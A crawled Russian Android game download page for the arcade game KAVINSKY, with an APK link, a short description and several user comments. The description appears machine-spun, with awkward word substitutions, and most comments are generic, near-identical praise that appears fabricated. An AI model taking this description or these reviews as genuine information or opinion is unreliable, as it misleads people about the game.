

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yourdroid.net/arkady/9940-kavinsky.html
body_size: 10805
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>KAVINSKY на Андроид компьютер</title>
<meta charset="utf-8">
<meta name="title" content="KAVINSKY на Андроид компьютер">
<meta name="description" content="KAVINSKY -- интересная android игрушка, разработана от музыканта электро музыки Kavinsky, с ним же в центральные роли. Персонаж выходит на улочки Лос-Анджелеса для того чтобы уничтожить бандитов, воров и продажных полицейских. На улочках ты будешь отыскивать разноплановые поощрения для нанесения...">
<meta name="keywords" content="музыканта, машине, указанного, саундтреки, Преимущества, парочка, уровней, применены, проекте, перемещаться, будет, локациями, шустрой, борьбы, персонаж, Перечень, имеет, Проект, возможности, владеть">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="оффлайн, мальчиков, на телефон">
<link rel="canonical" href="https://yourdroid.net/arkady/9940-kavinsky.html">
<link rel="alternate" type="application/rss+xml" title="Игры на андроид скачать бесплатно на планшет и смартфон RSS Turbo" href="https://yourdroid.net/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Игры на андроид скачать бесплатно на планшет и смартфон RSS Dzen" href="https://yourdroid.net/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Игры на андроид скачать бесплатно на планшет и смартфон" href="https://yourdroid.net/index.php?do=opensearch">
<link rel="preconnect" href="https://yourdroid.net/" fetchpriority="high">
<meta property="twitter:title" content="KAVINSKY на Андроид компьютер">
<meta property="twitter:url" content="https://yourdroid.net/arkady/9940-kavinsky.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://yourdroid.net/uploads/posts/2018-05/1525846958_kavinsky-1.jpg">
<meta property="twitter:description" content="KAVINSKY -- интересная android игрушка, разработана от музыканта электро музыки Kavinsky, с ним же в центральные роли. Персонаж выходит на улочки Лос-Анджелеса для того чтобы уничтожить бандитов, воров и продажных полицейских. На улочках ты будешь отыскивать разноплановые поощрения для нанесения">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Игры на андроид скачать бесплатно на планшет и смартфон">
<meta property="og:title" content="KAVINSKY на Андроид компьютер">
<meta property="og:url" content="https://yourdroid.net/arkady/9940-kavinsky.html">
<meta property="og:image" content="https://yourdroid.net/uploads/posts/2018-05/1525846958_kavinsky-1.jpg">
<meta property="og:description" content="KAVINSKY -- интересная android игрушка, разработана от музыканта электро музыки Kavinsky, с ним же в центральные роли. Персонаж выходит на улочки Лос-Анджелеса для того чтобы уничтожить бандитов, воров и продажных полицейских. На улочках ты будешь отыскивать разноплановые поощрения для нанесения">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="shortcut icon" href="/templates/playday/images/favicon.png" type="image/png" />
<link rel="apple-touch-icon" href="/templates/playday/images/apple-touch-favicon.png"/>
<link async href="/engine/classes/min/index.php?f=/templates/playday/css/style.css" property="stylesheet" rel="stylesheet" type="text/css" media="all" />
</head>
<body>
<div class="main-center-block">
	<div class="head-block">
		<a href="/" class="logo" title="Игры для Андроид"></a>
		<div class="head-soc">
			<a href="#" onclick="window.open('https://vkontakte.ru/share.php?url=https://yourdroid.net/arkady/9940-kavinsky.html')" class="head-soc1"></a>
			<a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=https://yourdroid.net/arkady/9940-kavinsky.html')" class="head-soc3"></a>
			<a href="#" onclick="window.open('https://www.odnoklassniki.ru/dk?st.cmd=addShare&amp;st._surl=https://yourdroid.net/arkady/9940-kavinsky.html')" class="head-soc4"></a>
			<a href="#" onclick="window.open('https://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p[url]=https://yourdroid.net/arkady/9940-kavinsky.html')" class="head-soc5"></a>
    <a href="/sitemap.html" class="head-soc7" title="Карта сайта"></a>
<a href="/tags/" class="head-soc8" title="Теги сайта"></a>
		</div>
		<div class="search-block">
			<form method="post" action="#" class="search-block-form">
				<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
				<input name="story" type="text" class="form-text" id="story" value="введите название приложения" onblur="if(this.value=='') this.value='введите название приложения';" onfocus="if(this.value=='введите название приложения') this.value='';" title="наберите Ваш запрос и нажмите enter" />
				<input type="image" src="/templates/playday/images/search.jpg" class="form-search" alt="Найти!" />
			</form>
		</div>
		<div class="clr"></div>
		<div class="robot1"></div>
		<div class="robot2"></div>
	</div>
	<div class="menu-resp"><span>Показать меню</span></div>
	<div class="content-block">
		<div class="left-col">
			<div class="menu-block">
	     			<a href="/" class="menu-block-title back1">Главная<span></span></a>
				<div class="menu-block-title back2">Категории сайта<span></span></div>
				<div class="menu-links">
				        <a href="/arkady/">Аркадные</a>
				        <a href="/golovolomki/">Головоломки</a>
				        <a href="/gonki/">Гоночные</a>
				        <a href="/detskiye/">Детские</a>
				        <a href="/draki/">Драки</a>
				        <a href="/kazualnye/">Казуальные</a>
				        <a href="/kartochnie/">Карточные</a>
				        <a href="/kvesty/">Квесты</a>
				        <a href="/logicheskie/">Логические</a>
				        <a href="/muzykalnye/">Музыкальные</a>
				        <a href="/nastolnye/">Настольные</a>
				        <a href="/priklyucheniya/">Приключения</a>
				        <a href="/rpg/">Ролевые \ RPG</a>
				        <a href="/simulyatory/">Симуляторы</a>
				        <a href="/sportivnye/">Спортивные</a>
				        <a href="/strategii/">Стратегии</a>
					<a href="/shutery/">Шутеры</a>
					<a href="/ehkshn/">Экшен</a>
					<a href="/raznye/">Разные</a>
				</div>
				<a href="/install-apk.html" class="menu-block-title back6">Как установить apk?<span></span></a>
				<a href="/install-cache.html" class="menu-block-title back6">Как установить кэш?<span></span></a>
			</div>
			

<div class="login-block">
	<div class="login-block-title">
		Авторизация
	</div>
	<form method="post" action="#">
		<div class="login-line">
			<input name="login_name" type="text" class="login-input-text" title="Ваше имя на сайте" />
		</div>
		<div class="login-line login-line2">
			<input name="login_password" type="password" class="login-input-text" title="Ваш пароль" />
		</div>
		<div class="clr"></div>
		<input onclick="submit();" type="image" src="/templates/playday/images/enter.png" class="enter" alt="Войти" /><input name="login" type="hidden" id="login" value="submit" />
		<div class="reg-link">
			<a href="https://yourdroid.net/index.php?do=register" title="регистрация на сайте">Регистрация</a> / 
			<a href="https://yourdroid.net/index.php?do=lostpassword" title="регистрация на сайте">Забыл пароль?</a>
		</div>
		
		<div class="login-soc">
			<a href="https://oauth.vk.com/authorize?client_id=5193412&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=78d6eb1f5acd1493a8a948ad8985a6da&amp;response_type=code&amp;v=5.90" class="login-soc1"></a>
			
			<a href="https://www.facebook.com/dialog/oauth?client_id=1205327302838466&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dfc&amp;scope=public_profile%2Cemail&amp;display=popup&amp;state=78d6eb1f5acd1493a8a948ad8985a6da&amp;response_type=code" class="login-soc3"></a>
			<a href="https://oauth.mail.ru/login?client_id=750552&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dmailru&amp;scope=userinfo&amp;state=78d6eb1f5acd1493a8a948ad8985a6da&amp;response_type=code" class="login-soc4"></a>
			<a href="https://oauth.yandex.ru/authorize?client_id=b341dd26e1b24c38aa40a4c5497c31b5&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=78d6eb1f5acd1493a8a948ad8985a6da&amp;response_type=code" class="login-soc5"></a>
			<a href="https://accounts.google.com/o/oauth2/auth?client_id=558229237588-jtdmup22d2raq5hs8ma5r15p82ddhuus.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=78d6eb1f5acd1493a8a948ad8985a6da&amp;response_type=code" class="login-soc6"></a>
			<div class="clr"></div>
		</div>
		
	</form>
	<div class="clr"></div>
</div>

			<div class="banner-fullnews"><img width="160" height="600" class="lazy-loaded" data-src="/templates/playday/images/banner2.jpg" alt="" /></div>
		</div>
		<div class="right-col">
			
			
			
			
			<div class="full-news" itemscope itemtype="https://schema.org/MobileApplication">
	<div class="full-news-title">
		<h1 itemprop="name">KAVINSKY</h1>
		<div class="full-news-fav"></div>
	</div>
	<div class="full-news-info">
		<div class="full-news-info-image">
			<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2018-05/1525847016_kavinsky-icon.jpg" alt="KAVINSKY">
		</div>
		<div class="full-news-info-f">
			
			<div class="info-f-line">
				<div class="and-i">Разработчик:</div><div class="and-u">Record Makers</div><span></span>
			</div>
			
			
			<div class="info-f-line colorfix">
				<div class="and-i">Версия ОС:</div><div class="and-u" itemprop="operatingSystem">2.2+</div><span></span>
			</div>
			
			<div class="info-f-line">
				<div class="and-i">Жанр:</div><div class="and-u" itemprop="applicationCategory">Аркады</div><span></span>
			</div>
			
			<div class="info-f-line colorfix">
				<div class="and-i">Размер:</div><div class="and-u" itemprop="fileSize">33.9 МБ</div><span></span>
			</div>
			
			
			<div class="info-f-line">
				<div class="and-i">Язык интерфейса:</div><div class="and-u" itemprop="inLanguage">Английский</div><span></span>
			</div>
			
		</div>
		
		
		<div class="full-news-rating">
			<div class="full-news-rating-title">
				Рейтинг:
			</div>
			<div class="full-news-rating-vol">
				<span data-ratig-layer-id="9940"><span class="ratingtypeplusminus ratingzero" >0</span></span>
			</div>
			<div class="full-news-rating-right">
				<div class="full-news-rating-plus">
					<a href="#" onclick="doRate('plus', '9940'); return false;" ><i>+</i>отлично</a>
				</div>
				<div class="full-news-rating-minus">
					<a href="#" onclick="doRate('minus', '9940'); return false;" ><i>-</i>плохо</a>
				</div>
			</div>
			<div style="clear: both;padding: 4px 8px;">Всего проголосовало: <span data-vote-num-id="9940">0</span></div>
		</div>
		

		<div class="full-news-speedbar">
				<div class="speed-b"><a href="https://yourdroid.net/">YourDroid</a> » <a href="https://yourdroid.net/arkady/">Аркады</a></div>
		</div>
		
		<div class="clr"></div>
	</div>
	<div class="full-news-b">
		<div class="ajax" id="site_header"></div>
		<div class="full-news-t">
			Описание:
		</div>
		<div class="full-news-text">
			<div itemprop="description">KAVINSKY -- интересная android игрушка, разработана от музыканта электро музыки Kavinsky, с ним же в центральные роли. Персонаж выходит на улочки Лос-Анджелеса для того чтобы уничтожить бандитов, воров и продажных полицейских. На улочках ты будешь отыскивать разноплановые поощрения для нанесения ударов либо заполнения жизни. Между локациями твой персонаж будет перемещаться на шустрой машине. В проекте применены саундтреки выше указанного музыканта. Преимущества -- парочка уровней борьбы. Перечень главарей, подвижная езда в машине. Перекрёстка видов. Высокая старенькая графика. Проект не имеет возможности владеть русификацией.</div>
			<div style="clear: both;height: 10px;"></div>
			
			<a href="javascript:AddComplaint('9940', 'news')"><img src="/templates/playday/images/complaint.png" title="Сообщить о ошибке" alt="Сообщить о ошибке"/>
			<div style="clear: both;"></div></a>
		</div>
	</div>
	
	<div class="full-news-b">
		<div class="full-news-t">
         		<h2>Скриншоты</h2>
		</div>
		<div class="tcarusel">
			<div class="tcarusel-main">
				<ul class="tcarusel-scroll">
										
				</ul>
			</div>
			<div class="clr"></div>
			<div class="tcarusel-prev"></div>
			<div class="tcarusel-next"></div>
		</div>
	</div>
	<div class="hidden-images"><!--MBegin:https://yourdroid.net/uploads/posts/2018-05/1525846958_kavinsky-1.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-05/1525846958_kavinsky-1.jpg" class="highslide"><img width="450" height="300" data-src="/uploads/posts/2018-05/medium/1525846958_kavinsky-1.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-05/1525846969_kavinsky-2.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-05/1525846969_kavinsky-2.jpg" class="highslide"><img width="450" height="300" data-src="/uploads/posts/2018-05/medium/1525846969_kavinsky-2.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-05/1525846964_kavinsky-3.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-05/1525846964_kavinsky-3.jpg" class="highslide"><img width="450" height="300" data-src="/uploads/posts/2018-05/medium/1525846964_kavinsky-3.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-05/1525847024_kavinsky-4.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-05/1525847024_kavinsky-4.jpg" class="highslide"><img width="450" height="300" data-src="/uploads/posts/2018-05/medium/1525847024_kavinsky-4.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-05/1525846940_kavinsky-5.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-05/1525846940_kavinsky-5.jpg" class="highslide"><img width="450" height="300" data-src="/uploads/posts/2018-05/medium/1525846940_kavinsky-5.jpg" style="max-width:100%;" alt=""></a><!--MEnd--></div>
	
	
	<div class="full-news-b">
		<div class="full-news-t">
	 		<h2>Скачать игру KAVINSKY</h2>
		</div>
		<div class="full-news-download">
			<span class="attachment"><a target="_blank" rel="external" href="https://yourdroid.net/index.php?do=downloads&id=16165" >kavinsky-1.0.apk</a>  [33.88 Mb] (cкачиваний: 104)</span>

		</div>
		﻿
<!--noindex-->
<div class="subscr ignore-select">
    <div class="subscr-left">
        <div class="subscr-title">Подписаться на обновления</div>
        <div class="subscr-desc">При обновлении данной игры вы получите уведомление на E-mail.</div>
    </div>
    <div class="subscr-right">
        <div id="subscribe" class="subscr-btn">Подписаться <i class='fa fa-hand-o-up'></i></div>
	<div class="subscr-info">Уже подписались: <span id="count" title="Кто подписан">0</span></div>
    </div>
</div>
<!--/noindex-->

		<div class="ajax" id="site_footer"></div>
	</div>
	
	<div class="full-rel">
		<div class="full-rel-title">
         		Похожие игры:
		</div>
		<div class="full-rel-content">
			<div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2017-12/1512805648_bit-flight-club-icon.jpg" alt="Bit Flight Club">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/arkady/7700-bit-flight-club.html">Bit Flight Club</a></div>
</div><div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2017-10/1506843338_singham-returns-the-game-icon.jpg" alt="Singham Returns The Game">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/arkady/6649-singham-returns-the-game.html">Singham Returns The Game</a></div>
</div><div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2018-04/1523685626_sunny-hillride1-icon.jpg" alt="Sunny Hillride">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/kazualnye/9572-sunny-hillride1.html">Sunny Hillride</a></div>
</div><div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2017-12/1513936097_slayin-icon.jpg" alt="Slayin">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/arkady/7899-slayin.html">Slayin</a></div>
</div>
			<div style="clear: both;"></div>
		</div>
	</div>
	<div class="full-news-comments">
		<div class="full-news-comments-content">
				<div class="hidden-comment">
				<div class="addb-comment">Добавить комментарий</div>
					<div class="hidden-comment-form">
						<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="add-comment">
	
	<div class="add-comment-line">
		<div class="add-comment-line-left">
			Ваше Имя:
		</div>
		<div class="add-comment-line-right">
			<input type="text" name="name" id="name" class="form-input-stand" />
		</div>
	</div>
	<div class="add-comment-line">
		<div class="add-comment-line-left">
			Ваш E-Mail:
		</div>
		<div class="add-comment-line-right">
			<input type="text" name="mail" id="mail" class="form-input-stand" />
		</div>
	</div>
	
	
	<div class="add-comment-line" style="padding: 10px 0 10px 0;">
		<div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div>
	</div>
	
	
	
	
	<div class="add-comment-line">
		<div class="add-comment-line-right">
			<div class="g-recaptcha" data-sitekey="6LdVisUpAAAAAOmZKUpI1TGmmCkhDtrFCIWrEuse" data-theme="light" data-language="ru"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
		</div>
	</div>
	
	<div class="add-comment-line">
		<input name="submit" type="image" src="/templates/playday/images/add-buttom.jpg" alt="Добавить комментарий" style="border: 0;" />
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="9940"><input type="hidden" name="user_hash" value="80338429b126abdac304d5c0865995bf3c4fe2f6"></form>
					</div>
				</div>
			<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div id='comment-id-93710'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '93710'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="93710"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '93710'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Вениамин  пишет:</div>
				<div><div id='comm-id-93710'>Эта игра на Android - настоящая находка для любителей атмосферных и захватывающих приключений. Геймплей просто увлекает с первых минут, а графика и звуковое сопровождение создают невероятно атмосферную игровую вселенную. Увлекательный сюжет и множество интересных заданий не дадут заскучать ни на минуту. Кроме того, игра отлично оптимизирована под управление на сенсорном экране, что делает процесс игры максимально комфортным. Рекомендую всем поклонникам качественных мобильных игр!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Вениамин '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Вениамин&nbsp;', '1716764348', '27 мая 2024 01:59, Вениамин&nbsp; написал:'); return false;" onclick="dle_ins('93710'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-83335'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '83335'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="83335"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '83335'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Родион  пишет:</div>
				<div><div id='comm-id-83335'>Это самая захватывающая игра на Android, в которой каждый раз захватывает дыхание погоня за адреналином и скоростью! Увлекательный геймплей, крутая графика и захватывающий саундтрек - вот что делает эту игру настоящим шедевром!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Родион '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Родион&nbsp;', '1716674357', '26 мая 2024 00:59, Родион&nbsp; написал:'); return false;" onclick="dle_ins('83335'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-72923'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '72923'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="72923"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '72923'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Семен  пишет:</div>
				<div><div id='comm-id-72923'>Эта игра на Android просто великолепна! Геймплей захватывает с первых минут, а графика просто потрясающая. Мне нравится, как каждый уровень предлагает новые вызовы и возможности для проявления мастерства. К тому же, звуковое сопровождение создает неповторимую атмосферу и добавляет динамики процессу игры. Честно говоря, я просто не могу оторваться от этой игры, она действительно захватывает и увлекает с первых минут.</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Семен '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Семен&nbsp;', '1716584114', '24 мая 2024 23:55, Семен&nbsp; написал:'); return false;" onclick="dle_ins('72923'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-62599'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '62599'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="62599"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '62599'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Илларион  пишет:</div>
				<div><div id='comm-id-62599'>Эта игра на андроид оставляет желать лучшего: скучный геймплей и отсутствие оригинальности.</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Илларион '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Илларион&nbsp;', '1716517221', '24 мая 2024 05:20, Илларион&nbsp; написал:'); return false;" onclick="dle_ins('62599'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-52167'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '52167'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="52167"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '52167'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Геннадий  пишет:</div>
				<div><div id='comm-id-52167'>Это просто невероятно! Я просто не могу нарадоваться этой игре на Android! Удивительная графика, захватывающий саундтрек и захватывающий геймплей - все это делает эту игру одной из лучших в своем жанре. Я просто не могу оторваться от нее! Разработчики сделали невероятную работу, и каждый, кто любит азарт и адреналин, обязательно должен попробовать это!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Геннадий '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Геннадий&nbsp;', '1716453505', '23 мая 2024 11:38, Геннадий&nbsp; написал:'); return false;" onclick="dle_ins('52167'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-41836'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '41836'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="41836"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '41836'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Галина пишет:</div>
				<div><div id='comm-id-41836'>Эта игра на Android просто потрясающая! Я влюбилась в ее стильное оформление, захватывающий саундтрек и захватывающий геймплей. Каждый уровень наполнен увлекательными испытаниями, которые не дадут вам заскучать. Графика на высоте, атмосфера завораживает и заставляет вас погружаться в игровой мир с головой. Я провожу часы, играя в эту игру, и не могу нарадоваться каждому новому уровню. Очень рекомендую всем, кто любит качественные игры на Android!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Галина'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Галина', '1716390334', '22 мая 2024 18:05, Галина написал:'); return false;" onclick="dle_ins('41836'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-31507'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
